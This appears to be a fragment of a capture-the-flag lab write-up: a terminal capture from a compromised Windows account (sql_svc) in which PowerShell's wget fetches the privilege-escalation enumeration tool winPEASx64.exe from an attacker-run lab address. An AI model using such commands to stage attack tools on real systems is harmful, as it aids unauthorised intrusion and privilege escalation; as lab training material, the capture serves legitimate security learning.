 C:\Users\sql_svc\Downloads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Downloads> wget http://10.10.14.169/winPEASx64.exe -outfile winPEASx64.exe
get http://10.10.14.169/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Downloads> dir
ir
Directory: C:\Users\sql_svc\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/6/2022 4:05 AM 1930752 winPEASx64.exe
PS C:\Users\sql_svc\Downloads> _